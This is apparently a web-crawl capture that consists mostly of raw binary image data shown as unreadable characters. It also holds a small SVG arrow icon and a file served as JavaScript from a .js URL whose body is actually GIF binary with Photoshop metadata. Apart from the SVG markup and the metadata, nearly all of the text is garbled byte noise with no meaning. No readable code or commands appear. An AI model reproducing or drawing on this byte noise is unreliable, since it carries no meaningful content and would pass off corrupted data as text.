����P��")R(7й�=�-sV�e�g��;�AP��£	L	f�-&iC�k�KH��>��2���R�:@o�$��x �@d�L(����Iy61@bgv�~)�d� �I�:�o\��.I�nH�#	F"3333����wFLldn-��3��8��C `�ŕ�7QL:`N���v�E���u:Ĉ��r�|A�a���� hq�L����Y~���� �`��8O���@ ��	�!|��ơ
��"�	̇<G @�y8��@� N�,��@�G,̥L�
��b�$-��� ���B��������L�&���
����]�2(�B��#��<r,�0lH&�v�a�
F�J`��r����Af��0TI�-����h2,RFe��r���D0�f�	��h�-��h�+���#�Z+�c�Ғ��,������	Dv>�0����d��rZ�2
�A�Z��t�2�d �pK�&���fD�GRO�v�0@��wQ�Fl�C��	Z�U_�UGu(ITu��J9 �v�p�
_�0����WAz3��� �`��2{�D��	�fh��`
��t 
�% ��������� ~�� `!�J�U�  HJ
�$)�������@�'��`� �SVɠ+
t@��b���
8�[���� ��F@�~�	� ���P*� aa
�\���&$E�TE� َTE)2z6^ (��Vik���^`�`�t؞mj��� 
��k� !I)�� �4��@e ���k!mu6K��(�c�rfH�f��޴a�fa	�K8H�<�a�b �j�Ci�T��('�,W	�����A�psn�: sGwH�U���W �Z��t�!0�v��ae�t���t��t#�B��ΛLDy�p6y��yoKV�pj5���V]��ʩt�)ŀ�!7w����Θ0`�8A꜡MX��At@��A��-�� ���N�BJ���`�jS��	���^��@��� )F�_Ϡ=�� �t���^�@��`.��ؑ,�� 
�"N��@cjA��Ӿ'4AC9�)��R`� �v,����$�������@�X����U�x�_ ��x�2 (��)���X"S#2@��^ kJߘ�$�X�x��8��Xn�k8:�	"����I�-l�>: �f lƎ��TŶ0���-*ٹ(W	{�-�w|�R��G�@s+B�T��n�	� �a9	�r:�b���˶,��Ad��0�!�  �B��fyw�C.UQI��0+P@��h�6G���D�.gsz�.�
E���9��dAd@N��?��K�$X��|W��9�3����Za�p��xρ�)J�
ڡz!�j���Cہe� 
 8	���`�G�:yq����5� ��:��a8��� x��:��*"'`W6�@�*	$�\L`
`� �`�M�@�j@ @ A!~�p���� ��zj �ላ������f�!E���Ŗ֘��XF�X�u����ɸ"���Z��������:���#[�![	;y,��:�U��UY�O�v#�U7[}����H��H0L��$�U�[���@f!o`�SG[��tj�.}�M�yJ2��PٲD��D�C�vfAx����tLf ��+:�7I�s�������[����{�	���^!��;��K	zɿfaL�;��λ���{|@�[	���	�	(Q���I�
��J�l
�a � N�p xq�� ��������`
���@��@$N�� �-�B����P�9!����� �EY���f ��b�'`f�` )ε\q`ƀ&�*� ^||�)z��MH:��2���mR�����������]��  ���<�A��{�]�}�=y��d	� >���[�!��B7��c	hS)-=�A���Iݹs��G��W�3��X�ӧ&�V}������cҳ�D��ԗ�M�KT}V���a ���ELM�ԍ�D N��a�*��K��Ĺ-�Ջ=�I]�Q]����E����}���a�d0�σ�J�	��A�]9��l �@ޏ=���פJ��d�EL�`
$� �������J�\�]+E���C}��m�  ���"
�  p  ��.!$(�,N��A�`�z`���� ���
�`  
�@�)`�`
�B+~��/! 4��J�>��A����a9Ǌ;��}�AA`L@��|��آ���@!ی����R�6���Aaa���q� 
@�������nK�"����5ߒxk�r�RȤ���*^�~n �; ��NM}��=�١�{_�Q}>�fd_�}� ���F�K��?�Ѥ�y���8jՁ �p�1�������w�ߣ�J �?�0�r�g��C	Խ�u����G]�� �*�r�S6�2���`,�,cV���� f���#xp��έZ1� ; �$�8`#3V3Y�J7�Ä)�&v�X�1�� �1�R�]Ft��Ɉ6m�Ł�D�q�/�.��ƈ�h�?kt��Ga�� P�q�g�JFzl`�o�1��
@��31F@�r��fb�x{��\@�+&t=�zN�W�މ�o[�z���j۾��H�@����ݼ!��=�Aச;��D{�#zcҘ(&�X	���W�Ls{V��o�^��A���Ǎ�!�����*�4�P���B>,����`�����Sa��3�4�F�[J�a���H����3�<�*Т;��L�Xa�0>�"3Ϭ��K
I���J2�d����*�)�*J��0 �#���4���8�IG��4x$K,��p:�3���3xjC���8�Ο�$���h������2�h��NTH7��g�`Dh9Ұ�A���d�处P9pֹ����8�6�͗6ݺ�/���5�`���3�%#��n�p�N�!�F���?�&��1#\�E����Z�D�E�k<���S�8�� L.T"@I�Gx��#����A�E���e���	C`��x��]P���0�S����Ζ_~�twD�G���G��2$�1\���{Vx���͠�\s��!��'(�ضr,Em�P����!��m/�@�^N3�3.��M@�LQ#���`t  ����Dj>C`J����)����rb b'�-*�҄4�� ��4�H�蠒FZ(����D���矴��Mw����≻���I��M �A�����I����"���2}���=;ӿC�0#�GK8?-�8�G�C�/�Ӣ�G�T�D��䐾?�l�D��S+ (�y�+P�|��}@��
d���A�u���=�j&���|u���&�@1|�$�m(B��.�!?��?��,���J�����aip��� ��I9��`|#x�%1p�	��, ��J�.8q��aӂt�1>X&) ��@�1 �\��� ��b�b'&��?@����n�AY�n����L�S�^ 	�Q-8/s��4���-g�0��� 
GX�0�I���9���H|�?%
��Z���m`�����00�?K��(�
�m��I��Zs"�H�I�6�G�]c	�(I�P�(��oa��0��5���<�IO|6�蒗Oz^C	�� �����K��ҝ�gOZ,a,B�.�m$C��8��lw�U��sᤧ8�ɽ��ܣ�F���q���hF��q��6/~��+� ��]#��3�G�&� ���������ykk��,ڼO(a $�lE��@&�[�Q�D�\�B�� �C Up�8� W5 Ya�C�Y�`$�a��f@ &�c@���s���d12X1��j�7�Q ��@ @!�����hA:�C�@C><�)<���D�!	���j\`�� S8H���\b8:���Hy�A �;��L 5#�׺��DY4+@�K� y4���<���B˾�
+�,
��%w��Hڄ��2��ᴱ�\� �[��F��4�B=p�M�Qq$��0�8׼�K �)-ʑ�<c ^�i��8�F��3�)�W�QZ| �\E	��l�-��WCj'�}	�U����_�T#�����'� �&M,�&<C����<|4�	
b��j�r,�	����f73h	�p�Ǚ+q9̵�W/�;Y���� ʁfY|�V�:ǯ�KB�L��5�@>�֑�+
p
�`�]�� ���~����Z����3��֠�� �Ԃ	��>��`  0�zH@�� �A���Y�� ���4�\�jMcԢ��	�M�	6���)� &�O�ޒ	��6o��wb��	�e�}���AjP���`J# '��e��#Ba���p��f�K�"���!�<��e�����'%NPER2 �CŴHL~���C�G��i��������@B8���з�T��%��Xb�q�U:�����"_TU����a!���	h�E���nl�ʊ�;���ULC�.�i�")1��N��M�OOI�2����j��߼�;o�&L�`X���%(��	�o��y/�>	���˱z',�	�o�J0�%hK����.i �A%~M|�y�  ��(��*�j5&pAO�=�_��BP�t
\` ��D���P�N��؃;[�wa.������p�`k�	��a1M�� c �0l�PS�Y0N1�Zp	�	;D.��-5�-؂�6E0'`�P�PH�o�D_<���o���A]&�ׁ�G���� ���_��*_)�4�`J��qFp5��JGp4�@'���_!I�&ǃ>��/0�!"0g��
.1G��7g8�(���z"�
�dt��(�H;.�6EL��� @ b#F;��N������M�s� ��Y�u����cBy����@w��x�w��9,��@P&�
�ǊQe��'�ȊN`'�ȋ��'!5&��d�� �0����/�
ې�7�K0 � Aw��^��X�pf��O��g�8%�(�P|��AG�' �����	%������`P���c5�+�\��n��iS�&0-� � � �'��UCc�����Vfeeoa��G�5 � k qc$�<�QP��
�  ap ����β{�.0�hex�	m�Z喂� L�5�3�� �To�	�5�A�t	�/��&5=�}��`�@o��E^��erI���a�%^Rc���Rc�^�qK��r��5eX�F��7+�tzx��8*��3��!�DM��+��##�}H)�	�~�~��Q��8�ty��u`G�/ظ
 0�אb�"J0���P�� p�gn�)�� �(�V���h3����#�"�c'̀��O�`�)��;"f'��'`�p�	����ʠ�d|g���O|�*�8�ih�6`'%�% ���v"��V�ي6�%�Ȋ��c�gv�#�\"������&�U�
S������P��,]���V�����i�C�0LPI�D͠
l@ @pQL��>kp=0L�����
�@� |�j&` E�EPE�5p	_������P�: �J���\'������K���K0�r�9]�u���4Z�/�R3I� ��J�
J��A��!5�_c�&�<��sH`ې�#8Ơ�0+0p3*�)sM�8٪"��(�e�!@ � ��`���>� 1*n�|؈9��a��'�8.ʊu�hrP�H��1��{��z�Y����<�ig�HP�pP*��"6yR⟜X��8y�	 �d�a75 ��A��4�w������y��V�#�
�:
�
�Y�#�����AD��0��8`ii�֑<�n�2�2��p� ��%iC��{dŐU���r!�o�
���@�t�
s�`P3p5%�-\@ ��Z&�& _IC�1S�F  S@>
,'���j��{�ip���9���5�PJ�Q��]����
{0��A�F�^��������5J<��;��Z�rH���"۰��t(���'�%��s9�0�>�sR�@����b!ؚ���t�@+Ϡ!N��X�*�̹�׸<��N@� ��Ɋ^pe_b�B�s�Ȋ��H���%���J@�x� 9P�u0�o�Q�����Oˊ�Ye���w+Ұ΀�)��+��(,��*�� ����.ˊ��K)��+�
J࿲�R�%:���%,ʐ4�,: *����<L�x����\ǥ��ƹnYF��0�d� @mpJP���
���@9@r��`t���tȪ��y���rKǊL�`S��}�\P:`YvP	�`�U���5и�Km�k�\)��kP`H�
�r���Y�rx��p������& ���4�)��5�Ŧ!�����ghKTxP�J�k��p+KS�3�;�����j��;��\�S���>�P2���7�w������Ð��A�"��8@@ ���6�S�� ^b��P3  0ī�bn�@��� �Q!uy$��wgM
��Y�(��A���ɩ:\�����ۉ�4&|+yS@Pu�{;��<����� uPF]�x'���u��1K$�(A��ȢO尲GŋDB���%I��<��:L� pձ���x�T�a�
�`ɕV82>2�P�d ����)H�lU  k P�)�����k�K@ٰ�"�:o� <�Ұ{y�@��$��J�Kp����f��J�6� `��P����d ��0@ \`��	I`pBz��PV&���z����՝�z�3X��-k@]�`Q�7�3�okP��!q�)՝Q �`�����]g�+cJ.cc@Ki�����m���u�"?�Ð�����6�qPXG�}c�I������	��<���8>�1��a�T�xB���ݴ�Ċ�b|(%e�����Hy�ʳ����;���.��tU.꿜��!�yٞN=�=n佨"2;�1�'ML9~��� 'Fnw�P�'� H A����Բ��Q���ge��04q��0⬈���p~�~�F�h]�^^@�^�`@i4�
��ih5���&�������P`j�i�jp
d�U $Ͱ6� �N����J�� J유ze��r�J��-9p>J � ��M<N@��Z�]�%H3 �M��)�x@d�F ���͑�k��}�ԝ޲
�C��b8�CH���*�@��0K�l������p��p�`o@�y��@� ��,'�m����rh3��+`�ʀa�=s<�!��ٛ�M����J�@�����>�<�J�*�8@�b�x�Cx>N�G�wŝFN��P���+`��	�ٸ���A��rޞ�-;�wNT��yØ��[A�G���d�Q�� |��r �(�  ֙�P�`g�O�[7RqN�Tfe��tw��wL���`��?��א&�`-R��'�Z��5K���0\�v�����w�"2�~i"��� L�%���U3@��� ��
0�� M@���}�F�+�= 9@Pac�  >� ����P��������`�P �埉b���7����� @@@?2� 12�@�*PL)2��H�$3ex�R�J����r�*V�#&��<�a��G�z�&L�2�d��螕kd���Ȟ(2�X�iDP�77MX���&�G��t�����l��Kr����fuh2KْIF6�a�?eFj3Wq\m%����ـ*_0�ܰY#/.�d�?V�F�bFz�3V�Xaz����֫JȒ���n94v�J��ܴ~�*�
.3��L�����q/%Z�~����UҏS�}.8�J��%ˇ��O�p^��&�.�.� �%g�'�VZ'�n�+ϸ�` /�o�:x;��Vq��㚘�=�\�:4D���3�8ݺ��%�+'7��@�7�lp@R�����P�VٱGY��f�L���L��j���>*b�����''�rJ�(��*&���sT!g�%rX� F�f$%�iS���Nc�P�M%��q��@�f�Q�r%ǜ&�0��l����->5b�b�a�&@Հ^v	 �2����^H�a�L��gX@i-���),�bz�X�L %(��1�b�"P��j+�^*6+A2 *�P	�l��)������|]�-�Jz�ݹ�+/�z�o�PB/���3����Y�Xa��a��a/���3����9�`n��:v-��`C��N���~�0�T  �x�eZ��F^��n.�l�F��fS�:�@$R�1 ��JX�e���=��SQ��*rj ��j�Yq��s�Q��P�l��g&��B �6n��f+�r�.���~��p���f��u�b V�dY �Y�k�i)A�l��q�u����QĜ�+�4�5n5�-��u�^ځ2JQ'X�����g(ȁg��3��h��q��'���4r���%���W"�:�����Jsh�
�Q�&t`Bt0@&�u80(�f�� �Pl	
j0Ub�+Ŝ�]k>�+�(��	���|K&��	� 7��F�U� ox�G�F
ސ��a�:��^ ��&P��Yв���-pQNs ���Cs�W���$F`8�gV�8�t�2`\����#�i{ ��ѥ`�"3:�U,!	�)�\����F6q	�6�v�&0���E.G$�h6�Q��v�a�?J��`���	>���
��!�4�@�t�5VX�"�&ɶ��4@�� ����%t �� �4����2���!K5`q6k��Z�]�R7>`�a3e�����3�A'ls�h��  �&��	�`��9�� w.H�@j`%�.FN@�b
H�B-xw:����H�3FBgP����9�q�lH4zm�F���Z�u�.ڌP{��hF�!�h�b.Cx7PH�S���0(D�`B-t�5@aJ��G�
=��*�� ��`��-=�� j��+Da�@8�#��.��7LP#D%5�U�ʕf9��}5M�W"�ˈs!��FB���e���b\��s$&0���b�̩$�pB26����@�r��'Ƞ��K�zP�$��N�@�Ć�X�
I����2E*2��(.q�HZ䢘�qM�<6��2W��nG➹��8�]�r�;ޯ-v`�d���CQm���'�8_4�	��|�A\Z,am�M� 0�\ S��-�
|��Wv���� ����4���^�z#Ê �>�d.�� V `�Tqq���}�����?La
��ҭrl+(�A���Bz�a�OJ�:�.��?8���.ꇖ�~��E�Ae?XT�N�2�\� `�]6����.�a)����T)d'8 �1����`V\�F �z�j�*�"=�XD���t����@%�ݚ	��-��A)G��l�d�/X� d�ִ^Gp1�"��-q��rLc���3�h *��������b�Y���� �\��b�8c���Y͎���@�TO�
E�F�#a* �\z�����wdP�] �r����,�}�w��\b��p��[4�iM������ĳ-��o�)߸��<�v���y�-�L�������)����Bou�w/��,�ҠQ�`'����F^��U4`	��nl|ĩ��ȭ��[M�)p�f�{���:�.Va�F���0��-w��$���ۥ���]�z�;�m������Nywv� DJ�;���0�bF8A
X�O�PU�*xk��֋6}� �l��B��]i�����` V��-lP�{�kWHص�@�1��Z�&<AD�߰,����Ƿ�\ ������2�8�t�2���e1;��B��Gg�/s7`g�v{½�X�`%��@��2�*L�c���c���� �,�҆�3: Ȍ����Q8:lc��(��@�@�����%���7���P:�c�&��Y �(��X�0�3�H�Sb
�@�01z�ط�X�����SAV8�~�7q0�&��U���5h+�<p�((ȧZ�ցz�)�)�� 3h�;l;3Hh0�F0;�C�DC�ù�;;�C�k�=l��k�40>�CC�8�Ё�1T9����<0=ے5��B���3���+�XL��k=X��g9�ٓ(
�Ȋg)+�s�0�Y��"����=��
p�qq�H[^���;,��>�����&P�$P%X�ے��2�0#̢l�/�����0��} ��(�����?�@�w��p?��	�q�� �z�\�ȉ�H���a��8�Bz� l�Z�8�j,��Ȋ<ɔ|ȋV��DI��I��@M,\�-bA��z�r�\�A� ��� �7�H�Y��\�A�I:��I��ժ�$D��9' �d�#��H�����5
J$\�UЅ0����ß�C�(��^��-��b���ޙ P؄6h�M؄P���T��|����ɜLǴL�L�ČL�d�M �]��(p��4�ޱ1�(�00+��f�<��<@�������ͭ��Z\���!�>#p>����r��!7�!W؃�;F��4�H5�
����+x�l�o�M�����h����&�"r#�+���js?�X�� �ɞӲ����Ƹ��[��(���ɒP"�8��:��{H	���H�P^���[������\�@M�%�Q�He�=I	h�uQ����}��l�UH�~��}<��� }H`h����\P�xQM��$!�Q��d��!u�X���
]�  �rs�%�8�&�ғ#�Ї쁵�5H�}±R��8�� ��ah�;��A2���L����6�,���t��I�����K��L����I�TP��ȂK��HV� -�<Ё��R�H��*XT�)#��\R���c�+Z�Cص����D��b��p�X�
����4!#���=�j�	���N#��� d��_sP�`�:ҋ8x��u̅�qs�-�#�9��`�9��3��
�V���h����z"��Y��̻���y��W� ^ْ%ٓ5ْ��Y��%�$)� @�W�9 ��LB��ٔ�ّ�S��١�٢�^����S�W��lR������l��U� Y�� ��0\�}Si҆8YN��&� ��ұ-�0� �Z h xb�Y\��eh�MY�儮l:\�0]_��}��0�"��)� h8�	XM0�"�B� +��)Ё#�SQ<�u`G  ���Dp]���x]ص��e ;���@8zM8�=@�3��u�0���(� �ؙ���X���1-���1�����@E��`^�������j���>�̀��4�=��D��cĖ#���<=U����軴iE
����c_�|���D�'r��6����3j��(� 	cx0����OQX����XO�Ȭ �L����-�8��2%����ڣb�%Y!�!�����i9�Z#$��~3ѱ!�#b��크�W�����-Fb"b(6c���~�"~��=��$�⣵�8�bK�-~Sǉ�%[�-[�h 	 X�&�'�ۓ�S��Y�9{��qb�d��Uh�c� *r!0���sx��3vd���s4A�QY<<3�������1*99,�Z@����	����h�:�5p�U��j<��&@�jn;p�9Ёoց�"�: g;0g#pV`#�?f@�� X���1ȇ���U4h�3�@�1V��M��d�� 6h�D�K�M�MA��Ks=��VYˀ��=P0���h��W��f�����+����$X<�<'�ۂ��hf`f�����t��WHր��C�����Э�E��� ~�j^ ��� X�e`B8� Y~�b��� ��a�j��h�X��!몾��j�j�n�eH�ހ��B���� �F��V���Vl�>�a" 6k/e�u�h �l,둝�ȶk�u���0��7���&t>鹮&�΁d�m	�Bi��l�9�i0�Z�}cm'T�l��Yxr��I�6��@��>E�M����S��' 擒��ǝ_��M$	(��5(�����^�g{�:{��(�o�.��ՂX����5 a@�PxK_���3�hT`m�R����Sx�Wl��h����!J�/�Lq���`�P�\�L���`�>��iq��XO�!�pj��j&��	+�������e8��kg�!�j���&�Ȧ��-�xl$Om��)��Ÿ�,�r�EidȀT��X��HNsp���s0X�?'R�s!�d�sBǀq�,%tBg�K��� *�M�
kN1�-Ot�"+<ipm'�J�H�Ht(�(?l��kfH���< V@o����"(�9�(�,fz�^����ݺ��o�&	 �5���&	-���ւ�\Y@�(��l��5���C���uF��2� ��b��-�:TA��;_����P�7��G��W��v�T�;��������%�F��r��I��Gob��1�>Bȁ��S�9'�N���Fu*��5�d)}t�ц5�e Y�S��	���V���/�k9�s������ ��z����/�ˤ�.zEn�sɯG�p�NWd���c�W�s�y� K&>Y���d�g����}{�>�$�9'H��JI9�mK����|�	ƍ�Y=�(1 �D�9;'I���3|.ő�\��&��� �D�����}��0�����ܗ�0�p���]�0�Ց �'�K ��**.XXLՑ[	E_��	�����(������Ǆ�#��7��G��_��w��o�'����7�Q�L@���!���o ��
d��`6�8Y�c��K�8ɘ1�2gҜ-���_��.d���Ggϝ<y0��s;d�H�b�Wp��R!�d%t�"����ҦL+v h��P�$бj����9�f�ˏˤ���2��$	R-[v@IV�8� �Bf`�(�0��3��<I�\������V�����!�&KfD��)&L���=:0 ����pqf�iL��Rd�'LL���� ��ߚ5a��Ԣ]��ݵ���_��F�@���a�D91aB�S��0qb�?_U�@�?pq4ĝf�?��` ~�'@L��4�*��b�pء����#�X���'����+�آ�#b��(U��dJT�SF+�� ���� ��� "$+ �S	IJ�Qv�p��N��cA
��N+��P2t�c �e�k���jjـ6���N> �+�4�
LI�0v��4Q����4 B)�f{@�y�%3��L�U�NQ-�SNt�d���BSH_1�A�La�~�@XCx� �)�@ެ'${_/hq��E!B���A@���n炸.�^���?cT�����O�1'(��S�@�B� \L�,W�~��:�}�p�<��*K���'�2�(z2H����!�<��%�|��)����-����1�<��5��� zX0*B
�4�Ac��cBpN2�}*f<bIhBt�4�  ���&�i���q�ё��ҟ.�5���9�9J����p/M��s��VJ� ��
5  �<0��+F�X� Y�~'q��6&��yI���A5��|c9Ф�U�������u��o0YZ��FLpҭhW����j� Ď�\c�0\q�ͮ���Y{�@롗�w؅a]۹�v�m��.�Q���~�q|���I�R�o���l��co��a�2I�.$��%�t
L`/F�^%� )�a�B��L.H�dF$�3h��0�*\�
�(umT3	�h"��0�e{��E��0iPJ��>U7Qu*�6�yh���-Q���F���p�mcb�B���)-+_��6�)�Tblbh�V#�@� Yl�7'��&HV�R��Mi"�E��#�Z�B^�1�8����nF��V5���*��y�h1� $�ܓ=��:���f0�(�! �9	2�0 �0M1�����$��k�@�0A��r� V'����@�bĐ�:��UP�B��3&1r�h�L"B�9#�Н���	�p�S�US'_X��Ih�'A٩�(��S	](B�P�2��M���EihR2I��b����Cd�F�Rǒ�etPbIGw�2���䐤���F1�3I)��3�zj�0M!b<J��X4%~�!�H��U�@@�I��H��g>��0<�����x���@�腯�Pf�G{�D����kY�]��e,�0TGz�A�&`�bL�WǙ#�)���E��`�  �5H�� � �6�!�.v�xZp �T�7xZ
�����X KB�
0��[.����F5i�zzE�!ף3��4�\"B��u�!t�kݤ:7�<)
Q*]71�*��Vҩ��A�M���;��џ������&���mn���_�uT��Gi��*"U�
�#���
��F��	`Q���F��B�)����@���8` �a��F9-0�
Z�6k��X�c�%��U���aB5��,�h���� Ơ��UA�
B����ր^����A��t�|-j�9����$ᄘk1�ئy��m7�|f%m�b?D3M'5�����e�H����׊'��HϫQ�Z��+��L3���4����]587�<}�qe�D��Ԅ�9=pz���R���u��\�ւF��c��ӥ�����dU�Լ����r/d�*sAxf=An�*hЦ��G'��I����}a�]�
'H��o��рVmu��F��>8o&p!��#oL�~���Pf7Y�Ⴌ�����M��^삦m�n�[ϑ�91���O��5ń:ҧ�4�;h�����a׻�����K凉���
x�"��M�P��:�(E9��vT�.E5����V�z���um�\�:�����@r]E���A�zQ�;�9��[W�*��n����6 =z��	 
rX�<��܎`0]/��m�'8�~+ڜA�7��@�W��ڏ�YMa�X)����0����׎M�$D�}�*V���>�X5���'<gKA2S��7T��On���nN�)n�c��~Vo���ަ����M"ѫkGN���Y��K�T���tFݾ?�_�vZ�������Hݟ���̵�MT NM�u����(��WJ�D�!���Q���	���)�:�b�
�i����ĭLR򤀰D�i�jDx0˕����@��1���48��˱)���?���d�d�a��0�O|$���|U�Y�	�A���i�@gA�~l�X��
FƍŬYy���ɓ=5_��a�����s!�	�V��E���P���QT�\���L���)ڪ��G�_�{E��F5��i_$�ץŐ} ��P}���_#R�J������{���ZFM�F-ؔȝ�	-�B�Ĕۂ)�H4��0#26M�MI�0��c�5�0^�1bc�Yc6D@  ;

--- FILE ---
content_type: image/svg+xml
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/l-icon.svg
body_size: 921
content:
<svg width="25" height="18" viewBox="0 0 25 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 9C0 4.02944 4.02944 0 9 0H25V18H9C4.02944 18 0 13.9706 0 9Z" fill="url(#paint0_linear_4792_33799)"/>
<path d="M0 9C0 4.02944 4.02944 0 9 0H25V18H9C4.02944 18 0 13.9706 0 9Z" fill="url(#paint1_linear_4792_33799)"/>
<path opacity="0.7" d="M12 6L16 9.10685L12 12" stroke="#82535E" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<defs>
<linearGradient id="paint0_linear_4792_33799" x1="25" y1="9" x2="0" y2="9" gradientUnits="userSpaceOnUse">
<stop stop-color="#7E0F30"/>
<stop offset="0.130286" stop-color="#EA2DFF"/>
<stop offset="1" stop-color="#FF2DA1"/>
</linearGradient>
<linearGradient id="paint1_linear_4792_33799" x1="0" y1="12.3179" x2="25" y2="12.3179" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFB990"/>
<stop offset="1" stop-color="#FF86CC"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/b30b34f0-f667-451a-80e0-9cc1d6bec947.js
body_size: 22082
content:
GIF89a� � �� ������pE3������l'�������ze�b�k��XH��֔UڨvY�O��mh˳��ĺƥ���4m����gT��ե��ʋ�������e6$������Ǽ�V%��������v��Ǜw�Ĝ�ͭ	����bF��M����vջ������IyOA��۪��u4G���Q��2-�a|ε��sh�]��T��(�.���Y���i�{u�w���)ͼ��c���{�cV��������������Ŭ�����i�iG���L0+ն���S���ū����Ż�����X9���Ʈ���j�������rMŴ��T/�U���������������i�̍ͼ������f������E$��~�vy��������㳤�sio���5)+�����β��Ĕxĥ���\�E�lSǢ��pZ�S<����{Y���ӾĞc9���͵��la�����������Ͻ��ŵ��ha������������WJOϷﴍ�ź�Խw�B%������ͭ�̭������@�����������_KƷպ�����ҫ������`�H4�|iɶ�Ĭɿ�������������a�ڏ�b��ŝP,���Ԯ��ԭ�cs�xC�v|��$ʲ���UmU[�^@�]d�lT��hԴ���֓k|���4�qj���K<@���ֲ��w
Ҹ���ޣI�R+Ŭ�Ŧ�����L/���������_W^B;͸M���̦���ͼ�L���������(��g�������q���|{B�����Ӽ���z���a�io�ew���� ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.eda2b3fac, 2021/11/17-17:23:19        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 23.1 (Windows)" xmpMM:InstanceID="xmp.iid:419FD716743B11F09EF6EEF1DCCB70B6" xmpMM:DocumentID="xmp.did:419FD717743B11F09EF6EEF1DCCB70B6"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:419FD714743B11F09EF6EEF1DCCB70B6" stRef:documentID="xmp.did:419FD715743B11F09EF6EEF1DCCB70B6"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � 3p����b�0Pp`�VO�d9���_�4�D�<���9 �	2�N��3烁�>�r��Y�$I������n�L����E��0�C8�N01:�;L��*)R 1��xD��*nH����I?x��]x� .s
�W�(P^Er�8��Nd"��I�,Y*��PG��mr�i�)	�C���Z���[H�Ǯ�ӯD�n�͔�'L>�rI�*�L�3��;�P��A}-�I)�P+�ɇ�bp��yxC��<�0�Y"�u�MFJ[(u:B��:��r�-Ix!`򐐁*�$�38��X�.�xф��v��XU�PF�3\8OU��u��3Ir�����(�TE}��tn�"R"�I
nD  ��X��n�!�B���&�\�P�b��)_��%Gp�C'���=~�C�0�0#>W\1De�1�k|xq�A��!.MlHȢ'Lp�U�-�WCmUi � ��Ä
]���*�i ���Y ����� ��EXH�������SN��y�}`,\6��a�P��m��GH��<�p��-����8�FϠs(����Rǻ?5���8�Vea��Y섣տL���'8���8��$-A�Yb�@�W�|��m���yy$�(	�yS.d�Tk�)Z��l�EX�R��"��È<Wx���4LAC�S ��H�	R�WPB���D"���Pr�J�[iU����7*�+M�pK�4aT
�x�VE����L�$�8�1D�D�V$sQe�'�\l��]ɒ�$;!��1!m$���0�=�"}Jq'$�`�#�7�޼��L��-���/��8!0�$�p�L���/l��ɈaVR�����,�1ǳ��qHC����$A����2�\0���-���� ��� ��W��ς&.?1C5'@'���!�iL_��U�v�H�Բ���h�:Z!�Vx�X�7��=u��N��&���;�q\.�
a(��4��G�*�L}\p`�3�-K$�(�*ޏZn�G��:o�N\Fk꼀� �<@��,�	�&L��X;�y�I��?�Q���xUta
�X�36ë�n9�K'�@I+Т�$-��Vi���``�! `0��A>�f �@���
|�R
��@��Ѡ.�r�*.P�4�с�r[�(|a8!� �� �Z�NpB(� U� np�43���2�N�!m��QIJj��'-@��@�M���x ��8N�Lq?�T�% �;]a�P���-	�!�P�a^�(�y�@66�� �4�A�*��U��&�A�8"	Vh�i�A)�a�HD2��	��rd� $ �\����ȅ���6Ђ��b'�O��pS2��eJ�8LPh��N<)�@lq[" O4P�*�0�d��h-h�-���deCb�]�*LZ5�C{ȁFk�|�#{�5�`�v ����8�0�B�^�*+�0�H"ՀG� �4d"��@&2��F���Biщ���3\�F&�����c�Q� �,M(rB+2ЊX�4���4�m	�e(�  N�"�d�,����� G�;Ё���@4H;����؃&V{a#DC	h�9%�	��i��3$�I��h� U���L��� h�=�� >�� E2��F���i�)��[̈t�8!Jp�̨o8� �N�*�Xq�&�N��6���ȃ��1aҊ�¥�G���a�v8�Ȇ����8��^ �����k�L@��T��X� R�a�c��̅�!�L $�J&����D &  �ؿ�m�t��hc%���r^���|>P�Τ��iQ[��
׎FkM�	` �$�р�L�����^���`�S�@�5��#t�ޑ�R�P���`iRd�)��[���!����:\�s� �� ��KHF�{����8�B�$dH� ���F4�rr�ڣ5-��@�hؼ
6�v4D�g#P#n� s3!	��i  �ѐ�NH��~q&��b x��[�Ĭ�Tj�)�d
��f&p�o�� ��:��4��D�_qf0`C�oa��A&AH  W5<�A	���\��9��3NiNslW!JP�8�����C"��c� x�%Bq	E�A����Ӡ�#Q� �7�;q��I��S�*Q�����������:�� �7Hq�4� O������)���x��N�Ő���y4j`�;Wx���GNY���"'�q��	r���g�@�
�� `�[@
i���	�n�O�$oV[�i�� WMPX�TB�0�b,x�Mrp
�O�aq ��nK[�
PPp��'�� �(��| b	�� ���`�s�G5�gxm�G�(|�����Z�g�n� 
�  ��	���p	�� ��nT�U�4U�t�wܔ#A�p
��*sP�w XOPބ��p����j���,"Q )�}������
��X@CP	�0��;'Z�HZ���P�Uaz����(�P���P��Z/�	��p	��
G��n iY�h.@I��cY�tYUQ�.��.yaG�@�~��w��u ���@�p
>r�B	��� .�%��
Rf$� �P���m�h��g1yP]�G|���	~P�010(�g��Z�p�P @h���Ǖ	}�UP-T�e\p]�?Y��Eptx0�n c ��0��P��M$p�TEd �`	f$Ա ��C#2��B|`f�' �0s���pg�P	��5p�0���
�@C�����l�g�E� 	�2 ��\��hS�b�D  �ro]���ju 	��$0b���x���
�UT���)��� ����* ���r�w��	D�X$�������x�a�U�0P  �@.��qp�`�C� �0Ր1w���a�` "  B'i}�	��D'	�g\M׍ �9��Q�I�$�pM�?�P�Y��p
x�@R �P�E��6H^�L��p
� ����wy�2<�i�s	s��9�g@���� �#� V0��<��0
CsXZ{�f�`
